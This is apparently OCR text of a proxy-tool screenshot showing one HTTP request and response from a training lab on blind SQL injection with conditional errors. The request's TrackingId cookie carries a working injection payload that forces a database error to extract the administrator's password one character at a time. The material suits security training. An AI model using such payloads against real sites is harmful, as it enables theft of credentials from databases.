 Send
Cancel
<
>
Target: https://0
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2
3 Cookie: TrackingId=
eXEMZvNsn8D3g49m'||(SELECT+CASE+WHEN+SUBSTR(password,1,1)%3d'a'+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+users+WHERE+u
sername%3d'administrator')||'; session=qXYTR1tKpog8Wih6C9NuySosYmWqGeZ3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Response
Pretty
Raw
Hex
Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5303
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHea
10 <link href=/resources/css/labsEcommerce.css rel=s
11 <title>
Blind SQL injection with conditional errors